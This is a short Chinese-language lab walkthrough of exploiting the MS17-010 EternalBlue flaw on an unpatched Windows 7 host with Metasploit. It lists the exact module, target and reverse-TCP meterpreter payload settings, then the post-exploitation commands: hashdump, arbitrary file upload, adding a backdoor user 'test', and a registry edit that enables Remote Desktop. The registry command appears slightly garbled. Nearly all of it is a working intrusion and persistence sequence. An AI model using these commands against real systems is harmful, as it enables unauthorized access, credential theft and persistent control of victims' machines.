1、实验环境

攻击机:Kali或安装metasploit的机器

靶机:未打永恒之蓝补丁和防火墙已经关闭的win7

2、漏洞利用

2.1 进入msf控制台,在终端上输入

1 shell

2.2 查找利用模块

1 search ms17_010

2.3 配置参数

1 use exploit/windows/smb/ms17_010_eternalblue 2 set rhosts 172.17.89.2 3 set payload windows/x64/meterpreter/reverse_tcp

2.4 查看配置是否完成

1 show options

2.5 进行攻击

1 run



2.6 成功利用。在这里可以获取目标主机的信息,sysinfo、ipconfig、shell、hashdump等,meterpreter是metasploit框架中的一个扩展模块,作为溢出成功后的攻击载荷使用,攻击载荷在溢出攻击成功以后给我们返回一个控制通道。使用它作为攻击载荷能够获得目标系统的一个meterpreter shell的链接。

1 screenshot #截图 2 upload xxx.exe c:xxx.exe #可以上传任意文件

2.7 get shell。新增一个用户

1 net user test 123456 /add



2.7。开启远程桌面。使用刚才的test用户直接远程桌面到靶机。

1 REG ADD HKLMSYSTEMCurrentControlSetControlTerminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f